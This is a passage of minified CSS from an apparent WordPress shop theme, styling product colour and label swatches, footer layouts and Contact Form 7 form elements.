#ececec;text-align:center;width:100px;margin:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-image-square-caption .nasa-attr-ux-image:hover{border-color:#aaa}.nasa-image-square-caption .nasa-attr-ux-image.selected{padding:1px;border:2px solid #888}.nasa-image-square-caption .nasa-attr-ux-image .nasa-attr-text{display:block;line-height:1.2;margin:5px 0 3px 0;font-size:80%;font-weight:600;color:#333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.nasa-image-square-caption .nasa-attr-bg-img{display:block;padding:0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-image-square-caption .nasa-attr-bg-img img{width:100%;height:auto;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.nasa-product-content-select-wrap .nasa-attr-ux-item.nasa-disable:before,.nasa-product-content-select-wrap .nasa-attr-ux-item.nasa-disable:after{display:none}.nasa-attr-ux-item.nasa-unavailable{opacity:0.3!important}.nasa-attr-ux-item.nasa-disable{opacity:0.3!important;cursor:not-allowed!important;position:relative}.nasa-attr-ux-item.nasa-disable:before,.nasa-attr-ux-item.nasa-disable:after{content:"";height:1px;position:absolute;z-index:1;top:50%;left:0;right:0;border-top:1px solid #333}.nasa-attr-ux-item.nasa-disable:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-attr-ux-item.nasa-disable:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-attr-ux-item.nasa-attr-ux-nasa_label.nasa-disable:before,.nasa-attr-ux-item.nasa-attr-ux-nasa_label.nasa-disable:after{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.nasa-attr-ux-color{position:relative}.nasa-attr-ux-color .nasa-attr-text{width:auto;height:auto;position:absolute;top:-7px;left:50%;padding:0 10px;background:#333;color:#fff;font-size:13px;visibility:hidden;opacity:0;white-space:nowrap;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.nasa-attr-ux-color .nasa-attr-text:after{top:95%;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border:solid transparent;border-color:transparent;border-top-color:#333;border-width:4px;margin-left:-4px}.nasa-attr-ux-color:hover .nasa-attr-text{visibility:visible;opacity:1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-color-round .nasa-attr-ux-color{padding:3px;border:1px solid transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg{position:relative;height:25px;width:25px;border:1px solid #efefef;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg:after{content:"";position:absolute;top:2px;bottom:0;left:0;right:0;-webkit-box-shadow:0 -2px 3px -1px rgba(0,0,0,.3);-moz-box-shadow:0 -2px 3px -1px rgba(0,0,0,.3);box-shadow:0 -2px 3px -1px rgba(0,0,0,.3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg>span{width:100%;height:100%}.nasa-color-round .nasa-attr-ux-color.nasa-disable .nasa-attr-bg:after{height:2px;top:50%;left:0;right:0;bottom:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-color-round .nasa-attr-ux-color:hover{border-color:#888}.nasa-color-round .nasa-attr-ux-color.selected{border-color:#666}.nasa-color-round .nasa-attr-ux-color.selected .nasa-attr-bg{border-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-color-round .nasa-attr-ux-color.selected .nasa-attr-bg:before{display:none}.nasa-color-small-square .nasa-attr-ux-color{border:1px solid #ccc;margin-right:5px;float:left;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-color-small-square .nasa-attr-ux-color:has(.badge){margin-right:15px}.nasa-color-small-square .nasa-attr-ux-color:last-child{margin-right:0}.nasa-color-small-square .nasa-attr-ux-color:after{bottom:0;right:0;content:" ";height:0;width:0;position:absolute;border:solid transparent;border-color:transparent;border-width:4px}.nasa-color-small-square .nasa-attr-ux-color.selected{border-color:#f76b6a;color:#f76b6a}.nasa-color-small-square .nasa-attr-ux-color.selected:after{border-bottom-color:inherit;border-right-color:inherit}.nasa-color-small-square .nasa-attr-ux-color:hover{border-color:#f76b6a;color:#f76b6a}.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-bg{display:none}.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-text{position:unset;background:transparent;color:inherit;visibility:unset;opacity:unset;font-size:90%;text-align:center;padding:5px 10px 4px 10px;min-width:70px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-text:after{display:none}.nasa-color-small-square .nasa-attr-ux-color.nasa-disable{position:relative}.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:before,.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:after{content:"";height:2px;position:absolute;top:50%;left:0;right:0;border-top:2px solid #ccc}.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-color-big-square .nasa-attr-ux-color{border:1px solid #ccc;margin-right:10px;margin-bottom:8px;padding:15px;float:left;min-width:150px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nasa-color-big-square .nasa-attr-ux-color:last-child{margin-right:0}.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-bg{margin:auto;float:unset;border:none;height:32px;width:32px}.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-text{position:unset;background:transparent;color:#333;visibility:unset;opacity:unset;font-size:75%;line-height:1;margin-top:5px;padding:0;display:block;text-align:center;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-text:after{display:none}.nasa-color-big-square .nasa-attr-ux-color:hover{border-color:#888}.nasa-color-big-square .nasa-attr-ux-color.selected{border-color:#f76b6a;border-width:2px;padding:14px 15px}.nasa-color-big-square .nasa-attr-ux-color.selected .nasa-attr-bg{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-color-big-square .nasa-attr-ux-color.selected .nasa-attr-bg:before{display:none}.nasa-label-round .nasa-attr-ux-label{text-align:center;border:1px solid #ccc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-width:30px;height:30px;line-height:27px;padding:0 3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-label-round .nasa-attr-ux-label .nasa-attr-bg{display:none}.nasa-label-round .nasa-attr-ux-label .nasa-attr-text{font-size:85%;font-weight:800;color:#333;line-height:inherit}.nasa-label-round .nasa-attr-ux-label:hover{border-color:#666}.nasa-label-round .nasa-attr-ux-label.selected{border-color:#333;background:#333}.nasa-label-round .nasa-attr-ux-label.selected .nasa-attr-text{color:#fff}.nasa-label-round .nasa-attr-ux-label.nasa-disable{position:relative}.nasa-label-round .nasa-attr-ux-label.nasa-disable:before,.nasa-label-round .nasa-attr-ux-label.nasa-disable:after{content:"";height:2px;position:absolute;top:50%;left:0;right:0;border-top:2px solid #ccc}.nasa-label-round .nasa-attr-ux-label.nasa-disable:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-label-round .nasa-attr-ux-label.nasa-disable:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-label-small-square-1 .nasa-attr-ux-label{border:1px solid #ccc;margin-right:5px;float:left;color:#333;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-label-small-square-1 .nasa-attr-ux-label:has(.badge){margin-right:15px}.nasa-label-small-square-1 .nasa-attr-ux-label:last-child{margin-right:0}.nasa-label-small-square-1 .nasa-attr-ux-label:after{bottom:0;right:0;content:" ";height:0;width:0;position:absolute;border:solid transparent;border-color:transparent;border-width:4px}.nasa-label-small-square-1 .nasa-attr-ux-label.selected{border-color:#f76b6a;color:#f76b6a}.nasa-label-small-square-1 .nasa-attr-ux-label.selected:after{border-bottom-color:inherit;border-right-color:inherit}.nasa-label-small-square-1 .nasa-attr-ux-label:hover{border-color:#f76b6a;color:#f76b6a}.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-bg{display:none}.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-text{position:unset;background:transparent;color:inherit;visibility:unset;opacity:unset;font-size:90%;text-align:center;padding:5px 10px 4px 10px;min-width:70px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-text:after{display:none}.nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable{position:relative;opacity:.2}.nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable:before,.nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable:after{display:none}.nasa-label-small-square-2 .nasa-attr-ux-label{text-align:center;border:1px solid #ccc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-width:40px;height:40px;line-height:37px;padding:0 5px;margin-right:5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-label-small-square-2 .nasa-attr-ux-label:last-child{margin-right:0}.nasa-label-small-square-2 .nasa-attr-ux-label .nasa-attr-bg{display:none}.nasa-label-small-square-2 .nasa-attr-ux-label .nasa-attr-text{font-size:85%;font-weight:800;color:#666;line-height:inherit}.nasa-label-small-square-2 .nasa-attr-ux-label:hover{border-color:#888}.nasa-label-small-square-2 .nasa-attr-ux-label:hover .nasa-attr-text{color:#444}.nasa-label-small-square-2 .nasa-attr-ux-label.selected{border-color:#555}.nasa-label-small-square-2 .nasa-attr-ux-label.selected .nasa-attr-text{color:#333}.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable{position:relative}.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:before,.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:after{content:"";height:2px;position:absolute;top:50%;left:0;right:0;border-top:2px solid #ccc}.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-label-big-square .nasa-attr-ux-label{text-align:center;border:1px solid #ccc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;min-width:150px;height:75px;line-height:73px;padding:0 10px;margin-right:10px;margin-bottom:8px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nasa-label-big-square .nasa-attr-ux-label:last-child{margin-right:0}.nasa-label-big-square .nasa-attr-ux-label .nasa-attr-bg{display:none}.nasa-label-big-square .nasa-attr-ux-label .nasa-attr-text{font-size:125%;font-weight:600;color:#888;line-height:inherit}.nasa-label-big-square .nasa-attr-ux-label:hover{border-color:#888}.nasa-label-big-square .nasa-attr-ux-label.selected{border-color:#f76b6a;border-width:2px;line-height:71px}.nasa-label-big-square .nasa-attr-ux-label.selected .nasa-attr-text{color:#333}.nasa-label-big-square .nasa-attr-ux-label.nasa-disable{position:relative}.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:before,.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:after{content:"";height:2px;position:absolute;top:50%;left:0;right:0;border-top:2px solid #ccc}.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.contact-information{font-size:100%}.contact-information li{list-style:none;padding-top:3px}.contact-information li .contact-icon{float:left;margin-right:15px;font-size:150%}.contact-information li .contact-text{line-height:2}.nasa-nav-sc-menu .menu-item a{color:inherit;border:none}.nasa-nav-sc-menu .menu-item a:hover{color:#f76b6a}.footer-type-default{padding:30px;background-color:#f9f9f9;text-align:center;font-weight:700}#nasa-footer .nasa-panel p{line-height:1.6}#nasa-footer .wpcf7 .wpcf7-form-control-wrap{display:block;margin-right:0;width:100%}#nasa-footer div.wpcf7-mail-sent-ok,#nasa-footer div.wpcf7-validation-errors{border:none}#nasa-footer .nasa-title{color:inherit}#nasa-footer .nasa-title span{color:inherit;font-size:115%}#nasa-footer .nasa-accordion-title a{letter-spacing:0}#nasa-footer .nasa-nav-sc-menu{margin-top:30px}#nasa-footer .nasa-nav-sc-menu ul li{list-style:none}#nasa-footer .nasa-nav-sc-menu ul li a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:10px;padding:5px 0;width:100%}#nasa-footer .nasa-share{margin-top:5px}#nasa-footer .nasa-share li{margin-right:20px}#nasa-footer .nasa-2columns .wpb_content_element{width:50%;display:inline-block}#nasa-footer .nasa-row-light{background-color:transparent;padding:30px 0 30px 0}#nasa-footer .nasa-row-light p{line-height:240%}#nasa-footer .footer-before{padding-top:20px;padding-bottom:20px}#nasa-footer .top-footer .nasa-hr{display:block;height:2px}#nasa-footer .nasa-contact-footer-custom h5{font-size:150%;color:#f76b6a}#nasa-footer .nasa-contact-footer-custom h5 i{color:#f76b6a}#nasa-footer .nasa-footer-bottom{background-color:#FFF;color:#333;padding:20px 0;border-top:1px solid #ececec}#nasa-footer .nasa-footer-bottom .nasa-nav-sc-menu{margin-top:0;margin-bottom:0}#nasa-footer .nasa-footer-bottom.nasa-transparent{padding-top:50px;background-color:transparent;border-top:none}#nasa-footer .nasa-footer-bottom-left p{line-height:300%;margin:0}#nasa-footer .nasa-footer-bottom-right .nasa-nav-sc-menu{float:right}#nasa-footer .nasa-footer-bottom-right ul{margin-bottom:0;line-height:2.3}#nasa-footer .nasa-footer-bottom-right ul li{display:inline-block;position:relative;margin-left:15px}#nasa-footer .nasa-footer-bottom-right ul li:after{position:absolute;display:block;content:" ";right:-10px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#nasa-footer .nasa-footer-bottom-right ul li:first-child{margin-left:0}#nasa-footer .nasa-footer-bottom-right ul li:first-child:after{content:""}#nasa-footer .footer-light-1{background-color:#FAFAFA;border-top:1px solid #efefef}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email{border:none;border-bottom:1px solid #ddd;padding:0;margin:5px 0;font-weight:500;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:focus{background-color:transparent}#nasa-footer .footer-light-1 .footer-contact .nasa-contact-text{margin-top:31px;margin-bottom:0}#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters{padding:10px 30px;margin-top:0;display:block;clear:both;margin-bottom:0}#nasa-footer .footer-light-1 .footer-contact .wpcf7-not-valid-tip{position:absolute;bottom:-20px}#nasa-footer .footer-light-1 .footer-contact .wpcf7 p{margin-bottom:0}#nasa-footer .footer-light-1 .footer-contact .wpcf7-response-output{margin:10px 0 0 0;padding:0}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-webkit-input-placeholder{color:#CFCFCF}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:-moz-placeholder{color:#CFCFCF;opacity:1}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-moz-placeholder{color:#CFCFCF;opacity:1}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email:-ms-input-placeholder{color:#CFCFCF}#nasa-footer .footer-light-1 .footer-contact .wpcf7-email::-ms-input-placeholder{color:#CFCFCF}#nasa-footer .footer-light-1 .contact-information{margin-top:31px}#nasa-footer>.footer-light-2{background-color:#FAFAFA}#nasa-footer .footer-light-2{border-top:1px solid #ececec}#nasa-footer .footer-light-2 .footer-contact h4{margin:0;line-height:42px}#nasa-footer .footer-light-2 .footer-contact .wpcf7 .wpcf7-form{position:relative}#nasa-footer .footer-light-2 .footer-contact .wpcf7 .wpcf7-form:after{content:"";display:block;clear:both}#nasa-footer .footer-light-2 .footer-contact .wpcf7-form-control-wrap{display:inline-block;margin-bottom:0}#nasa-footer .footer-light-2 .footer-contact .wpcf7-email{margin:1px 0 0 0;padding:0 9px;height:42px;line-height:42px}#nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters{margin:1px 0}#nasa-footer .footer-light-2 .footer-contact .wpcf7-not-valid-tip{position:absolute;bottom:100%}#nasa-footer .footer-light-2 .footer-contact .wpcf7 p{margin-bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:5px}#nasa-footer .footer-light-2 .footer-contact .wpcf7-response-output{position:absolute;margin:5px 0;top:100%;padding:0}#nasa-footer .footer-light-2 .footer-contact .wpcf7-email:-moz-placeholder,#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-moz-placeholder{color:#CFCFCF;opacity:1}#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-webkit-input-placeholder,#nasa-footer .footer-light-2 .footer-contact .wpcf7-email:-ms-input-placeholder,#nasa-footer .footer-light-2 .footer-contact .wpcf7-email::-ms-input-placeholder{color:#CFCFCF}#nasa-footer .footer-light-2 .nasa-follow{margin:12px 0 4px;padding-bottom:15px}#nasa-footer .footer-light-2 .contact-information{margin-top:45px}#nasa-footer .footer-light-2.nasa-footer-baby .contact-information{margin-top:34px}#nasa-footer .footer-light-3{text-align:center}#nasa-footer .footer-light-3 .nasa-nav-sc-menu{margin-top:10px}#nasa-footer .footer-dark{background-color:#282828;color:#aaa}#nasa-footer .footer-dark.nasa-footer-bottom{background-color:#191919;color:#FFF;border-top:none}#nasa-footer .footer-dark h2,#nasa-footer .footer-dark h4{color:#FFF}#nasa-footer .footer-dark h2{font-size:140%;line-height:2;padding-bottom:10px}#nasa-footer .footer-dark .nasa-nav-sc-menu ul li a{opacity:.6}#nasa-footer .footer-dark .nasa-nav-sc-menu ul li a:hover{color:inherit;opacity:1}#nasa-footer .footer-dark .nasa-follow a,#nasa-footer .footer-dark .nasa-share a{color:inherit}#nasa-footer .footer-dark .nasa-follow a i,#nasa-footer .footer-dark .nasa-follow a svg,#nasa-footer .footer-dark .nasa-share a i,#nasa-footer .footer-dark .nasa-share a svg{color:inherit}#nasa-footer .footer-dark .service-block.style-4{border-color:transparent}#nasa-footer .footer-darker{background-color:#000;color:#c1c1c1}#nasa-footer .footer-darker .follow-icon a i,#nasa-footer .footer-darker .follow-icon a svg{color:#c1c1c1}#nasa-footer .nasa-footer-parts-contact{position:relative;height:80px}#nasa-footer .nasa-footer-parts-contact .btn-submit-newsletters{position:absolute;right:0;top:20px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#nasa-footer .nasa-footer-parts-contact .nasa-footer-contact-mail{margin:0;padding-left:25px;padding-right:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#nasa-footer .nasa-footer-parts-contact .wpcf7-form-control-wrap{margin-top:20px}#nasa-footer .nasa-footer-parts-contact .wpcf7-not-valid-tip{margin-top:15px}#nasa-footer .nasa-toy-footer .wpcf7-form p{display:block;position:relative}#nasa-footer .nasa-toy-footer .wpcf7-form p .wpcf7-form-control-wrap .nasa-footer-contact-mail{-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;padding-right:150px;padding-left:15px}#nasa-footer .nasa-toy-footer .wpcf7-form p .btn-submit-newsletters{right:0;position:absolute;max-width:140px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;top:0}.footer .contact-logo{margin-bottom:20px}.contact-icon.border-circle{position:relative;border:1px solid #ddd;width:38px;height:38px;margin-right:13px;background-color:#fff;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px}.contact-icon.border-circle .fa-paper-plane,.contact-icon.border-circle .fa-envelope{position:absolute;top:25%;left:27%}.contact-icon.border-circle .fa-phone{position:absolute;top:28%;left:35%}.footer-service-box{padding:20px 0 60px 0}.footer-service-box:before{display:block;content:'';height:1px;background-color:#ddd;width:35%;margin:0 auto;margin-bottom:55px}.footer-border-top{border-top:1px solid #ececec}.footer-light-grey{background-color:#fafafa}.nasa-opening-time{list-style:none;padding:0;margin:35px 0 15px 0}.nasa-opening-time .nasa-day-open{text-align:left}.nasa-opening-time .nasa-time-open{text-align:right}.nasa-opening-time li{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;border-bottom:1px solid #efefef;padding:0 0 5px 0;margin-bottom:5px}.nasa-opening-time li span{display:inline-block;width:50%}.nasa-opening-time li:last-child{border-bottom:none}.nasa-menu-inline .nasa-menu-wrapper li{display:inline-block;margin-right:10px}.nasa-menu-inline .nasa-menu-wrapper li:last-child{margin-right:0}@media only screen and (max-width:767px){#nasa-footer .nasa-accordions-content .nasa-panel .nasa-menu-wrapper{margin-bottom:0}#nasa-footer .nasa-accordions-content.nasa-no-border .nasa-accordion-title a{font-size:120%}#nasa-footer .nasa-accordions-content.nasa-no-border .nasa-accordion-title a:after{font-size:175%}.footer-mobile.nasa-border-top{border-top:1px solid #efefef}}#nasa-footer .footer-organic-farm{background-position:bottom center!important;background-repeat:no-repeat!important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:10px 0;padding:0}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:1px solid #ececec}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors{border:2px solid #f7e700}body .wpcf7 form .wpcf7-response-output{border:none}.wpcf7-validates-as-required.wpcf7-not-valid{border-color:red}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:400;display:block;line-height:1.4}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label:before,span.wpcf7-list-item-label:after{content:" "}body .wpcf7-spinner,.wpcf7-display-none{display:none}div.wpcf7 .wpcf7-form.submitting{position:relative;overflow:hidden}div.wpcf7 .wpcf7-form.submitting:before{content:"";position:absolute;top:-10px;bottom:-10px;left:-10px;right:-10px;cursor:wait;z-index:8}div.wpcf7 .wpcf7-form.submitting:after{display:block;content:"";position:absolute;z-index:9;opacity:.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.watch-style-wrap .wpcf7 p{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0}.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap{margin:0}.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap.your-email{position:relative}.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap.your-email:before{font-family:'Pe-icon-7-stroke';content:"\e639";position:absolute;left:15px;top:15px;font-size:25px;line-height:1}.watch-style-wrap .wpcf7 input[type=email]{background:#ffebed;font-weight:600;font-size:15px;height:55px;padding-left:30px;margin:0;border-color:transparent;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0}.watch-style-wrap .wpcf7 .wpcf7-submit{height:55px;background-color:#ffebed!important;border-color:#ffebed!important;color:#000!important;font-weight:800;margin:0;border-color:transparent;-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0}.watch-style-wrap .wpcf7 .wpcf7-submit:hover{background-color:#ffebed!important;border-color:#ffebed!important;color:#000!important}.watch-style-wrap div.wpcf7-response-output{margin-top:5px}.nasa-rtl .watch-style-wrap .wpcf7 input[type=email]{-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0}.nasa-rtl .watch-style-wrap .wpcf7 .wpcf7-submit{-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0}.wpcf7 form{margin-bottom:0}.wpcf7 .newletter-form-controls input[type="text"],.wpcf7 .newletter-form-controls input[type="email"],.wpcf7 .newletter-form-controls textarea{width:100%;margin-bottom:15px;display:inline-block}.wpcf7 .wpcf7-form-control-wrap{position:relative;display:inline-block;float:left;width:100%;margin-bottom:10px}.wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{margin-left:0;padding-top:10px;padding-bottom:10px;width:100%;color:#fb0000}.wpcf7 p{clear:both}.wpcf7 form.sent .wpcf7-response-output{color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{color:#ffb900}#wpadminbar{position:sticky;top:0}html.html-ready{margin-top:0!important}.wcmp_fpm_buttons{display:none}li.product-warp-item .wcmp_fpm_buttons{display:block}.wpb_animate_when_almost_visible{visibility:hidden}.wpb_animate_when_almost_visible.animated{visibility:visible}.nasa-rotate-svg,.nasa-rotate-180{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nasa-box-shadow-none{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.nasa-box-shadow-default{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.right .nasa-rotate-180,.nasa-sidebar-right .nasa-rotate-180{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nasa-flip-vertical{-webkit-transform:rotate(180deg) scaleX(-1);-moz-transform:rotate(180deg) scaleX(-1);-o-transform:rotate(180deg) scaleX(-1);-ms-transform:rotate(180deg) scaleX(-1);transform:rotate(180deg) 